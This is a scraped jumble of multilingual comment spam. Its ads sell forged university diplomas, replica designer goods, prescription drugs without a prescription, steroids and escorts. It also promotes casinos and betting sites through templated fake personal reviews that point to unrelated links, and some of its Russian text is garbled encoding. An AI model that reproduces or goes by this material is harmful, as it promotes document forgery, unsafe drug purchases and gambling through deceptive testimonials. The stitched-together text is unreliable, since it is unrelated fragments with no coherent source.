Заказать диплом: diplom-zentr.com/kupit-diplom-zanesennij-v-reestr-bistro-i-bezopasno/
The online rush kicks—stay cool! bet on red
국내외 명품 레플리카 추천 사이트 인터넷 쇼핑 업계에 ‘아마존 공습경보가 울렸다. 옥션과 지마켓을 보유한 미국 이베이와 쿠팡의 실질적 소유주인 일본 소프트뱅크에 이어 미국 아마존이 13번가 투자를 통해 국내에 진출하면서, 우리나라 네이버 스마트스토어 시장은 글로벌 대형 업체들의 각축장이 되게 됐다. 그럼으로 롯데그룹ㆍ신세계그룹ㆍ인터파크ㆍ위메프ㆍ티몬 등 토종 산업자의 입지는 매우 좁아지게 됐다. 특히 아마존을 벤치마킹해온 쿠팡은 ‘스승이나 다름없는 아마존과 숙명적 일전이 불가피해졌다.
레플리카 사이트
Drug information sheet. Drug Class.
buying cheap colchicine without rx
Actual trends of medicine. Get now.
fake Chanel bag
Chanel bag replica
[url=https://twidoo.su/]
Доска бесплатных объявлений медицинского оборудования[/url]- twidoo.su разместите объявление об офисной технике или медицинском оборудовании в вашем регионе.
Откуда инфа
Татьяна Бакальчук опровергала утверждение о давлении на нее и заявила о начале бракоразводного процесса, https://magic.redclara.net/index.php/component/k2/item/22?start=0 в которого она взяла девичью фамилию Ким.
Chanel bag replica
mines
lookism where to buy finasteride
Good day music fans!
Pop Culture Reborn: Alisha Larry’s Cover Joins the вЂ2025 Revival’ Trend. From Running Up That Hill to Murder on the Dancefloor, old hits are ruling 2025—and Alisha Larry’s cover is next. Her pulsating version of Can’t Get You Out of My Head, out via Globex Music, is a masterclass in reinvention. > Play it now https://music.apple.com/us/song/cant-get-you-out-of-my-head/1805203094
can’t get you out of my head just dance
can’t get you out of my head just dance
Happy listening!
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Работа с нами гарантирует не только доступ к премиальным продуктам, но и возможность заказа любого необходимого объема.
Имея широкий спектр продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых разных заказчиков. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие стандартам качества.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Заключая партнерство с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит крепкого союзника, с которым текущие трудности превращаются в завтрашние успехи.
Наши товары:
Гранулы высокочистого ниобия
Мы готовы предложить дипломы любой профессии по выгодным ценам. Всегда стараемся поддерживать для покупателей адекватную ценовую политику. Важно, чтобы дипломы были доступны для большого количества наших граждан.
Заказ диплома, который подтверждает обучение в университете, – это выгодное решение. Заказать диплом университета: kupit-diplomyz24.com/diplom-visshee-kupit-6/
mines casino game free
Medicament information leaflet. Short-Term Effects.
how to lose weight seroquel
Best about meds. Get here.
https://avto373.ru/iskushennye-vzory-tomnye-vzdoxi-shepot-roskoshi-podmoskove-kazhetsya-dyshit-drugim-vozduxom-vozduxom-sposobnostej-i-soblazna/
pinup casino pinup casino .
Online casinos need tools—help us! vai de bet
Расскажем о поломках ноутбука alienware
1хставка скачать 1хставка скачать .
1win что за контора https://1win8011.ru .
auto shipping quote
Drugs information for patients. Drug Class.
can you get cheap sinemet without a prescription
Actual about medicine. Read information here.
What Makes Online Casinos Are Highly Preferred Worldwide
Internet-based gambling hubs have changed the gaming market, delivering an unmatched level of comfort and diversity that conventional establishments fall short of. Throughout the last ten years, a growing community internationally have embraced the adventure of online gaming because of its availability, exciting features, and ever-expanding range of offerings.
One of the most compelling reasons of internet-based platforms is the astounding diversity of games provided. Whether you are a fan of interacting with old-school reel games, immersing yourself in theme-based modern slot games, or mastering skills in table games like Roulette, internet-based gambling sites provide numerous possibilities. Numerous services also feature live dealer games, allowing you to communicate with real dealers and fellow gamblers, all while immersing yourself in the engaging vibes of a real casino without leaving your home.
If you’re a beginner with the world of internet-based gaming or would like to find out more about reputable operators, why not engage with our lively online hub? It’s a hub where gamblers post insights, helping you to get the most out of your casino activities. Explore the experience and check it out now: vavada вход.
In addition to diversity, digital casino services thrive in availability.
https://s66-crm.ru/eskort-v-podmoskove-iskusstvo-sotvoreniya-nezabvennyx-momentov/
Hey people,
I’ve been exploring the world of virtual casinos lately, and I’ve gotta say — it’s way more exciting than I expected. At first, I was super skeptical. I mean, how do you even trust an online platform with your cash, right? But after doing a ton of research (and trying out a few dodgy sites so you don’t have to), I figured out a few things that distinguish a reliable casino from a complete fraud. First off, if you’re new to all this, here’s the golden rule: **regulation is key**. If a casino doesn’t have a proper license (like from the MGA or the UKGC), just run. No bonus is worth the gamble of never seeing your money again. Also — and I know no one wants to — read the T&Cs. That’s the only way to know what kind of wagering requirements they’ve slapped onto those so-called “generous” bonuses.
Now, let me share a site I’ve been hooked on these last few weeks. It’s been a game-changer. The interface? Super easy to navigate. Payouts? Fast as hell. And the game selection? *Wild*. Slots, live dealers, blackjack, even some weird niche games I hadn’t tried before. Check it out here: https://churchilltravel.co.uk/booking-flights-from-skyscanner-know-more/ What really impressed me was the customer service. I had a tiny issue with a bonus not working, and they got back to me in like instantly. Compare that to other sites where you’re just ghosted by support — yeah, not worth it.
Also, if you’re into bonuses (and who isn’t?), this place offers some legit ones. But here’s the trick: don’t just grab every shiny offer. It’s smarter to get fair terms than a huge bonus you’ll never be able to withdraw. I’m not saying you should go and drop your rent money — please don’t. But if you’ve got a little extra cash and you’re looking for a bit of online excitement, online casinos can totally deliver. Just play smart, set a budget, and don’t treat it like a side hustle. It’s for fun, not for a paycheck. Anyway, just wanted to drop my experience here in case anyone’s interested or trying to find a decent place to play. If you’ve got your own go-to sites or even some wild losses, I’m all ears — love talking shop about this stuff.
Good luck out there, and don’t let the house win too much ??
1win сайт вход http://1win8013.ru/ .
сет музыкальный клубный сет музыкальный клубный .
dj онлайн dj онлайн .
does prednisone help with wheezing
промокоды на ракетку 1win http://1win8012.ru/ .
Какая фраза… супер, блестящая идея
Податок стягується з прибутку за результатами року, це остаточна ціна»вартість мінус Початкова”, https://wwwomen.com.ua/obmennik-kriptovalyut-coinsbar-polnyj-obzor-servisa/ – пояснив Железняк. зміни в оподаткуванні включають пропозицію впровадження умовно загальної структури, проте, з визначеними винятками.
1 win moldova http://1win711.ru .
Купить диплом университета по доступной стоимости возможно, обратившись к проверенной специализированной компании. Купить документ о получении высшего образования вы сможете в нашем сервисе. netmitra.cyberei.com/read-blog/1853_kupit-diplom-s-registraciej-v-reestre.html
скачать бк осталось только отфильтровать подходящее 1win8011.ru .
plinko.ball
Купить диплом об образовании. Покупка документа о высшем образовании через качественную и надежную фирму дарит множество плюсов для покупателя. Такое решение позволяет сэкономить как дорогое время, так и существенные деньги. krivr.com/profile/winston87t5760
plinko app
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Партнерство с нашей компанией гарантирует не только доступ к премиальным продуктам, но и возможность заказа требуемого количества.
Имея широкий спектр редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных клиентов. Каждый продукт сопровождается необходимыми документами, удостоверяющими его происхождение и соответствие всем нормам.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит достойного партнера, с которым текущие трудности превращаются в завтрашние успехи.
Наша продукция:
Керамическая мишень HfO2
https://voleyball-australia.com/
1win россия http://www.1win8012.ru .
Заказать диплом о высшем образовании!
Мы предлагаем дипломы любых профессий по выгодным тарифам— diplomoz-197.com
Коняев Владимир Вячеславович Быть человеком — значит не стоять в стороне. Знать, как мир пытается тебя убедить, и всё равно выбирать правду. Действовать, а не ждать. Светить, а не отражать. Потому что справедливость — это не слово, а поступок. А маркетинг — не манипуляция, но инструмент: им можно калечить души, а можно — спасать.
ННАдо надо
БК betking активно заохочує відповідальну поведінку в пропонованих іграх, https://auriique.com/makeup-mistakes-happen-to-the-best-of-us/ надаючи оснащення для здійснення нагляду ігрової активності.
Drug information. Long-Term Effects.
cost of generic azathioprine online
Everything what you want to know about medicines. Get information here.
На сайте https://pr-n.ru/advance/yandex-direct/ закажите звонок для того, чтобы узнать все об услуге Яндекс.Директ. В компании работают лучшие, перспективные и талантливые специалисты, которые трудятся на результат, помогают вашему бизнесу быстрее развиться. Для этих целей создается имиджевая реклама, а также реклама мобильных приложений. В обязательном порядке проводится аудит, разрабатывается особая стратегия, которая поможет продвинуть ваш бизнес. Каждый клиент будет регулярно получать отчеты о проделанной работе.
What Makes Online Casinos Are an International Sensation
Online casinos have transformed the gaming market, delivering a unique kind of user-friendliness and diversity that physical gambling houses don’t provide. In recent years, a large audience around the world have embraced the pleasure of virtual casinos in light of its anytime, anywhere convenience, thrilling aspects, and widening selection of games.
One of the main appeals of online casinos is the incredible range of games on offer. Whether you enjoy spinning vintage reel games, exploring engaging thematic slots, or playing smart in classic casino games like Blackjack, internet-based gambling sites provide endless possibilities. Several sites furthermore introduce interactive dealer games, giving you the chance you to engage with professional croupiers and fellow gamblers, all while soaking in the realistic environment of a land-based casino right at home.
If you’re exploring for the first time with the world of online gaming or seek to find out more about safe services, why not sign up for our active gaming forum? It’s a platform where enthusiasts post experiences, assisting you to get the most out of your gambling adventure. Join the discussions and learn more now: вавада.
Adding to the extensive catalog, online casinos thrive in constant connectivity.
1 win.com.ci http://www.1win8011.ru .
where to buy prasugrel without dr prescription
Hey everyone,
I’ve been exploring the world of internet gambling lately, and I’ve gotta say — it’s way more exciting than I expected. At first, I was totally unsure. I mean, how do you even trust an online platform with your hard-earned money, right? But after digging deep (and trying out a few dodgy sites so you can avoid that mess), I figured out a few things that set apart a legit casino from a total scam. First off, if you’re new to all this, here’s the golden rule: **regulation is key**. If a casino doesn’t have a proper legal status (like from the MGA or the UK Gambling Commission), just walk away. No bonus is worth the trouble of never seeing your funds again. Also — and I know no one wants to — check the terms. That’s the only way to know what kind of hidden traps they’ve slapped onto those so-called “juicy” bonuses.
Now, let me share a site I’ve been using these last few weeks. It’s been a game-changer. The interface? Super easy to navigate. Payouts? Fast as hell. And the game selection? *Insane*. Slots, live dealers, blackjack, even some unique stuff I hadn’t tried before. Check it out here: http://jjinn.ddns.net/home.php?mod=space&uid=258&do=profile What really won me over was the help desk. I had a tiny issue with a bonus not working, and they got back to me in like no time. Compare that to other sites where you’re just left hanging — yeah, not worth it.
Also, if you’re into bonuses (and who isn’t?), this place offers some legit ones. But here’s the trick: don’t just chase bonuses. It’s smarter to go for fair terms than a huge bonus you’ll never be able to withdraw. I’m not saying you should go and blow your whole paycheck — please don’t. But if you’ve got a little extra spending money and you’re looking for a fun way to unwind, online casinos can totally deliver. Just stay sharp, control your bankroll, and don’t treat it like a side hustle. It’s for fun, not for a paycheck. Anyway, just wanted to drop my experience here in case anyone’s curious or trying to find a decent place to play. If you’ve got your own recommendations or even some wild losses, I’m all ears — love talking shop about this stuff.
Good luck out there, and spin smart, win big ??
Нужен срочный вызов сантехника в Алматы? Профессиональные мастера оперативно решат любые проблемы с водопроводом, отоплением и канализацией. Доступные цены, выезд в течение часа и гарантия на все виды работ сантехник услуги на дом недорого
Pragmatic Play Gates Of Olympus Oyununda Büyük Kayıplar Yaşıyorum!
dede oyunu, Pragmatic Play tarafından sunulan eğlenceli bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, tanrısal bir temaya sahiptir. Oyun, Zeus’un büyüleyici dünyasında eşsiz bir macera sunuyor.
Gates of Olympus demo oyna seçeneği ile oyunun temposunu ve özelliklerini önceden deneyimleyebilirsiniz.
Gates of Olympus oyna demo modunda, oyunun farklı özelliklerini ve kazanç sistemini deneyimleyebilirsiniz. Oyunun ana özellikleri arasında çok sayıda ücretsiz dönüş ve yüksek kazanç potansiyeli bulunur. Gates of Olympus ile eğlencenin ve kazancın kapılarını aralayın!
Нужен срочный вызов сантехника в Алматы? Профессиональные мастера оперативно решат любые проблемы с водопроводом, отоплением и канализацией. Доступные цены, выезд в течение часа и гарантия на все виды работ https://vyzov-santehnika-almaty.kz/
steam пополнить счет Пополнить Steam на сайте ZloyPay с низкой комиссией. Работает в россии: оплата картой РФ или СБП. Моментальное пополнение в рублях, тенге и долларах. Пополняй Стим выгодно уже сегодня.
1win.com 1win.com .
Попал в ситуацию: срочно нужны были деньги на лекарства — 6 000 рублей. Google выдал канал срочные займы на карту без отказов круглосуточно мфо . Перешёл — и удивился: рейтинг новых и малоизвестных компаний, никаких мутных ссылок, всё прозрачно. Процент адекватный, от 0.8%. Выбрал подходящую, заполнил заявку — деньги на карте за 15 минут. Без проверок, всё онлайн.
найкращі фільми 2025 безкоштовно кращі фільми онлайн українською
найкращі фільми 2025 онлайн дивитися фільми онлайн безкоштовно 2025
Meds information leaflet. Short-Term Effects.
can i order generic cipro without dr prescription
Actual what you want to know about medication. Read now.
prednisone pill identification
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Партнерство с нашей компанией гарантирует не только доступ к премиальным продуктам, но и возможность заказа любого необходимого объема.
С широким ассортиментом редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных клиентов. Каждый продукт сопровождается всеми соответствующими документами, удостоверяющими его происхождение и соответствие всем нормам.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит достойного партнера, с которым сегодняшние вызовы превращаются в завтрашние успехи.
Наши товары:
Плоская мишень для распыления свинца 4N
Услуги по интеграции оборудования arystan-it и ПО: монтаж, установка, пусконаладка по всему Казахстану. У нас вы можете приобрести интерактивные панели, моноблоки, LED-экраны, компьютеры — всё для современного обучения и работы.
Сделайте шторы, идеально подходящие для вас
сшить шторы на заказ сшить шторы на заказ . Ткацкий
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Закупка у нас гарантирует не только доступ к премиальным продуктам, но и возможность заказа требуемого количества.
Имея широкий спектр редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых разных заказчиков. Каждый продукт сопровождается необходимыми документами, удостоверяющими его происхождение и соответствие заданным критериям.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит надежного партнера, с которым сегодняшние вызовы превращаются в завтрашние достижения.
Наши товары:
Распыляемая мишень из эрбия, плоская
Заказать диплом под заказ в Москве возможно через сайт компании. korenkyfr.4adm.ru/viewtopic.phpf=4&t=12422
Заказать диплом института по невысокой стоимости вы можете, обращаясь к проверенной специализированной фирме. Купить документ университета вы можете у нас в Москве. skillscape.lk/index.php/2025/04/11/kupit-diplom-gosudarstvennogo-obrazca-165
Medicine information for patients. Brand names.
sumatriptan tablets
Actual what you want to know about meds. Read information here.
Want to energize promptly – select a stunning chick, guy or tranny!
There is a vast assortment of juicy figures for you – youthful, beautiful, hot!
Bang their now!
фильмы ужасов сериалы 2025 онлайн бесплатно HD
Why Online Casinos Have Become So Popular
Online casinos have reshaped the gambling scene, providing a level of user-friendliness and range that conventional establishments don’t provide. Throughout the last ten years, millions of players internationally have adopted the pleasure of virtual casinos in light of its anytime, anywhere convenience, thrilling aspects, and ever-expanding catalogs of games.
One of the most compelling reasons of online gaming options is the incredible diversity of choices ready to play. Whether you are a fan of spinning traditional one-armed bandits, immersing yourself in narrative-rich video slots, or testing your strategy in strategy-based games like Texas Hold’em, virtual venues feature endless entertainment avenues. A large number of platforms furthermore offer interactive dealer games, enabling you to interact with human game hosts and other players, all while taking in the engaging feel of a physical gaming house right at home.
If you’re exploring for the first time with the world of internet-based gaming or would like to find out more about safe services, why not sign up for our vibrant social network? It’s a place where gamblers exchange reviews, assisting you to enjoy more of your virtual play. Explore the community and visit us now: вавада официальный сайт.
Besides the wide selection, virtual gambling platforms excel availability.
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем обширный каталог продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф гарантирует все стадии сделки, предоставляя полный пакет необходимых документов для легализации товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы обеспечить любой запрос с прекрасным качеством обслуживания.
Наша команда поддержки всегда на связи, чтобы помочь вам в выборе товаров и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете надежность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – ваш лучший выбор.
поставляемая продукция:
Рнструментальная квадратная РїРѕРєРѕРІРєР° 180 РјРј 4РҐ5МФС ГОСТ 5950-2000 Познакомьтесь СЃ широким ассортиментом высокопрочных инструментов для обработки металла РІ категории инструментальной квадратной РїРѕРєРѕРІРєРё РѕС‚ Редметсплав. Выбирайте РёР· прочных Рё надежных материалов, подобранных специально для различных РІРёРґРѕРІ металлообработки. Гарантированное качество РѕС‚ ведущих производителей.
Не упустите возможность узнать все об аренде авто на Пхукете – читайте статью! аренда авто пхукет
На сайте https://neftegazmash.ru/ изучите всю нужную информацию, которая касается завода “НЕФТЕГАЗМАШ” и того, что он выпускает. Это – крупный производитель нефтегазового оборудования. Он реализует свою продукцию не только по России, но и странам ближнего зарубежья. Если вы будете работать с этой компанией регулярно, то сможете рассчитывать на особенное лояльное отношение, а также привлекательные расценки, а система оплаты является авансовой. Все заказы комплектуются быстро и своевременно.
Заказать диплом любого института. Заказ подходящего диплома через проверенную и надежную фирму дарит ряд плюсов для покупателя. Такое решение дает возможность сэкономить как личное время, так и серьезные средства. ukrom.in.ua/users/327?wid=9310
На сайте https://waltzprof.com/ есть возможность приобрести стальной профиль, который находится в каталоге в большом ассортименте. Такой профиль идеально подходит для комфортной, оперативной сборки преград, а также конструкций, каркасов окон. Вся продукция выполняется точно по ГОСТу, в соответствии с самыми жесткими требованиями и с использованием уникальных технологий. Она производится исключительно из качественных материалов, у которых долгий срок службы. На сайте представлен полный ассортимент продукции.
На сайте https://pilmi.ru вы найдете огромное количество фильмов самых разных жанров, включая комедии, мелодрамы, драмы, романтические. Для того чтобы подыскать наиболее подходящий вариант, нужно воспользоваться специальным каталогом. Вашему вниманию представлены и ожидаемые любопытные новинки этого года, которые произведут эффект. Все это можно просматривать в любое время и на различных устройствах. Прямо сейчас воспользуйтесь возможностью посмотреть азиатское кино. Используйте поиск для облегчения выбора.
Современные деревянные жалюзи с электроприводом
Деревянные горизонтальные жалюзи с электроприводом Деревянные горизонтальные жалюзи с электроприводом . прокарниз
Я считаю, что Вы допускаете ошибку. Давайте обсудим. Пишите мне в PM.
and, in the https://caseificiomonforte.it/2025/03/31/descubra-o-mundo-das-apostas-com-969bet-27/ you will be able to find fascinating games – in each of gambling house with most significant rating, listed above.
Онлайн-консультация психолога. Психологическая и информационная онлайн-помощь. Психолог в телеграм. оценили 4357 раз
Приобрести диплом университета!
Мы изготавливаем дипломы любых профессий по приятным ценам. Вы покупаете документ через надежную и проверенную компанию. : jobster.pk/companies/frees-diplom
Диплом университета России!
Без наличия диплома сложно было продвинуться вверх по карьерной лестнице. В связи с этим решение о покупке диплома следует считать целесообразным. Купить диплом любого ВУЗа premium.listbb.ru/viewtopic.php?f=2&t=1190
Hey people,
I’ve been exploring the world of online gaming lately, and I’ve gotta say — it’s surprisingly fun. At first, I was totally unsure. I mean, how do you even trust an online platform with your hard-earned money, right? But after spending hours researching (and trying out a few questionable sites so you won’t have to), I figured out a few things that distinguish a trustworthy casino from a complete fraud. First off, if you’re new to all this, here’s the golden rule: **licenses matter**. If a casino doesn’t have a proper regulatory certificate (like from the MGA or the UK Gambling Commission), just close that tab. No bonus is worth the trouble of never seeing your funds again. Also — and I know no one wants to — check the terms. That’s the only way to know what kind of playthrough limits they’ve slapped onto those so-called “generous” bonuses.
Now, let me share a site I’ve been using these last few weeks. It’s been a breath of fresh air. The interface? Super smooth. Payouts? No waiting around. And the game selection? *Insane*. Slots, live dealers, blackjack, even some weird niche games I hadn’t tried before. Check it out here: https://weddingandeventsinstitute.com/News,-Events-Articles/index.php/;focus=HETZA_com_cm4all_wdn_Flatpress_1639076&path=&frame=HETZA_com_cm4all_wdn_Flatpress_1639076?x=entry:entry230105-182655%3Bcomments:1 What really won me over was the support team. I had a tiny issue with a bonus not working, and they got back to me in like 10 minutes. Compare that to other sites where you’re just ghosted by support — yeah, not worth it.
Also, if you’re into bonuses (and who isn’t?), this place offers some legit ones. But here’s the trick: don’t just go crazy over promos. It’s smarter to get reasonable terms than a huge bonus you’ll never be able to withdraw. I’m not saying you should go and bet the farm — please don’t. But if you’ve got a little extra cash and you’re looking for a bit of online excitement, online casinos can totally deliver. Just keep your head on, control your bankroll, and don’t treat it like a side hustle. It’s for fun, not for a paycheck. Anyway, just wanted to drop my experience here in case anyone’s curious or trying to find a decent place to play. If you’ve got your own recommendations or even some horror tales, I’m all ears — love talking shop about this stuff.
Good luck out there, and don’t let the house win too much ??
1win зеркало скачать online https://1win8002.ru .
Актуально. Подскажите, где я могу найти больше информации по этому вопросу?
ers и elf не умеют рекомендовать какой либо продукт, https://www.green-umbrella.biz/facebook-twitter-posts-huge-font/ вредный для легких и здоровья людей. научные открытия безопасности электронных сигарет проводить сложно, ведь существуют различия между устройствами и тем, как люди данный вид топлива используют.
Мы изготавливаем дипломы психологов, юристов, экономистов и прочих профессий по приятным тарифам. Всегда стараемся поддерживать для заказчиков адекватную политику тарифов. Для нас важно, чтобы документы были доступными для большинства граждан.
Покупка документа, который подтверждает окончание университета, – это рациональное решение. Купить диплом ВУЗа: 10000diplomov.ru/kupit-diplom-obrazovaniya-2/
РедМетСплав предлагает широкий ассортимент высококачественных изделий из ценных материалов. Не важно, какие объемы вам необходимы – от небольших закупок до обширных поставок, мы гарантируем быстрое выполнение вашего заказа.
Каждая единица продукции подтверждена требуемыми документами, подтверждающими их происхождение. Опытная поддержка – наша визитная карточка – мы на связи, чтобы ответить на ваши вопросы а также предоставлять решения под требования вашего бизнеса.
Доверьте вашу потребность в редких металлах профессионалам РедМетСплав и убедитесь в широком спектре предлагаемых возможностей
Наши товары:
РџРѕРєРѕРІРєР° молибденовая ФМо55Рђ РџРѕРєРѕРІРєР° молибденовая ФМо55Рђ – это высококачественный РїСЂРѕРґСѓРєС‚, используемый РІ современных металлургических процессах. Благодаря СЃРІРѕРёРј уникальным свойствам, молибденовая РїРѕРєРѕРІРєР° обеспечивает отличную прочность Рё стойкость Рє высоким температурам. Данный материал широко применяется РІ производстве авиационных Рё аэрокосмических компонентов. Если РІС‹ ищете надежное решение для СЃРІРѕРёС… производственных нужд, РІС‹ можете купить РџРѕРєРѕРІРєР° молибденовая ФМо55Рђ уже сейчас. Рнвестируйте РІ качество, выбрав этот РїСЂРѕРґСѓРєС‚, который отвечает самым строгим требованиям отрасли.
Очень забавная мысль
на заре 2000-х Ким познакомилась с новым мужем Владиславом Бакальчуком: радиофизиком по образованию и предпринимателем, https://buscancun.com/pure-luxe-in-punta-mita/ основателем онлайн соединения utech.
читать водкабет
1win зеркало сайта online https://1win8005.ru/ .
מדהימה עדיין באיזה מוזיאון, ביקור בנמל ורכיבה על סירת תענוגות בחוויה לשעבר את המחצית ה ” כנה ” שלה מההון שלנו עד כמה זה היה חצי ” ישר ” על נערת ליווי מחיר ומה שביניהם
Мы изготавливаем дипломы любых профессий по доступным ценам. Мы можем предложить документы ВУЗов, расположенных в любом регионе России. Дипломы и аттестаты выпускаются на “правильной” бумаге самого высокого качества. Это дает возможность делать государственные дипломы, не отличимые от оригиналов. chat.app8station.com/read-blog/17702_diplom-s-provodkoj.html
Pills information sheet. Generic Name.
where buy generic atarax pill
Some information about drugs. Get now.
1win официальный сайт вход 1win официальный сайт вход .
1 vin https://1win8012.ru .
Pharmacom labs – стероиды анаболики, Анаболические стероиды
How Online Casinos Have Become a Global Phenomenon
Internet-based gambling hubs have changed the betting market, delivering an exceptional degree of ease and range that land-based venues can’t match. Over the past decade, a growing community across the globe have turned to the fun of virtual casinos due to its ease of access, thrilling aspects, and continuously increasing game libraries.
One of the strongest selling points of digital gambling sites is the astounding variety of gaming experiences provided. Whether you like rolling old-school reel games, trying out plot-filled video-based games, or exercising tactics in traditional table offerings like Baccarat, digital casinos feature infinite opportunities. Several sites also introduce live dealer games, making it possible for you to engage with actual dealers and fellow gamblers, all while enjoying the engaging atmosphere of a real casino from anywhere you want.
If you’re just starting with the world of online gaming or would like to discover trusted platforms, why not sign up for our growing social network? It’s a destination where gaming aficionados post stories, making it easier for you to enhance your casino activities. Dive into the experience and visit us now: vavada регистрация.
Apart from the game range, virtual gambling platforms are known for ease of access.
cleocin brand name
Читать далее Альткоин обмен криптовалюты
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем обширный каталог продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф защищает все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы поставить любой запрос с непревзойденным обслуживанием.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в подборе нужных изделий и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете достоверность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – наилучшее решение для вашего бизнеса.
Наши товары:
Проволока СЃ заданными свойствами упругости 1.15 РјРј 36РќРҐРўР®5Рњ ГОСТ 14118-85 Рщете проволоку СЃ высокой упругостью Рё прочностью? Р’ категории "Проволока СЃ заданными свойствами упругости" представлен широкий выбор материалов, подходящих для производства пружин, трубопроводов, армирования бетона Рё РґСЂСѓРіРёС… конструкций. Узнайте больше Рё выберите оптимальное решение для СЃРІРѕРёС… проектов уже сегодня!
ashwagandha online order
Заказать диплом можно используя сайт компании. uscheapshoeclub.com/read-blog/8337_gde-kupit-diplom-s-reestrom.html
снижение расходов на Платон – ПП1378, Контроль топлива
На сайте https://oknaksa.ru/ есть возможность заказать остекление любого вида и в одной компании. При необходимости воспользуйтесь профессиональной консультацией от лучших экспертов, которые помогут вам подобрать оптимальный вариант и под самый разный бюджет. Компания отличается огромным количеством готовых проектов, посмотрев которые вы обязательно выберете что-то для себя. Ее рекомендуют друзьям, знакомым. На этом предприятии создают окна самых разных форм, модификаций и типов. Продукция является качественной, долговечной, обладает безупречными эстетическими свойствами.
https://sharpsting.ru/
Medicine information sheet. Long-Term Effects.
can i purchase olmesartan tablets
All about pills. Read information here.
1 win отзывы [url=1win8001.ru]1win8001.ru[/url] .
На сайте https://krasnogorsk.santex-uslugi.ru уточните телефон для того, чтобы воспользоваться установкой водоснабжения, отопления. Так будет обеспечен приятный микроклимат в помещении, создана непринужденная атмосфера. Сотрудники предприятия отличаются внушительным опытом в данном вопросе, на все работы дают гарантии. Используются только материалы эталонного качества, что гарантирует долговечность системы. Все расценки на услуги указаны на сайте. Сотрудники разработают специально для вас индивидуальный проект.
car shipping cost https://crctransport.us/how-to-choose-the-best-car-shipping-company/
1xwin официальный сайт http://1win8013.ru/ .
перенаправляется сюда футболка оверсайз женская
Hey guys,
I’ve been checking out the world of online casinos lately, and I’ve gotta say — it’s way more exciting than I expected. At first, I was super skeptical. I mean, how do you even rely on an online platform with your hard-earned money, right? But after testing the waters (and trying out a few sketchy sites so you can avoid that mess), I figured out a few things that set apart a legit casino from a complete fraud. First off, if you’re new to all this, here’s the golden rule: **check the license**. If a casino doesn’t have a proper license (like from the Malta Gaming Authority or the UK Gambling Commission), just run. No bonus is worth the risk of never seeing your money again. Also — and I know no one wants to — read the T&Cs. That’s the only way to know what kind of hidden traps they’ve slapped onto those so-called “amazing” bonuses.
